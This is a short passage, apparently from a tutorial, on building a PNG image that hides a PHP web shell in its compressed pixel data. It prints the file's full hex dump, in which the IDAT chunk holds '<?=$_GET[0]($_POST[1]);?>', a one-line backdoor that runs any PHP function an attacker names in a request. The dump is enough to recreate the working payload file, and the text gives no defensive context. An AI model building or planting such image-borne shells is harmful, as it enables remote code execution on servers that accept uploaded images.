 When the image is constructed it should appear a string of pixels in the top left corner on a black
background:
When the image is viewed with a hex editor you should be able to see the shell:
89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 00 .PNG........IHDR...
20 00 00 00 20 08 02 00 00 00 FC 18 ED A3 00 00 00 60 49 ... .............`I
44 41 54 48 89 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 DATH.c\<?=$_GET[0](
24 5F 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 $_POST[1]);?>X....s
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F ^7.....~_.}.'....._
EF 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C 82 51 ..|.00c..g..=..2..Q
30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 0A 86 0D 00 00 0.F.(...`...Q0.....
81 B2 1B 02 07 78 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 .....x......IEND.B`
82 .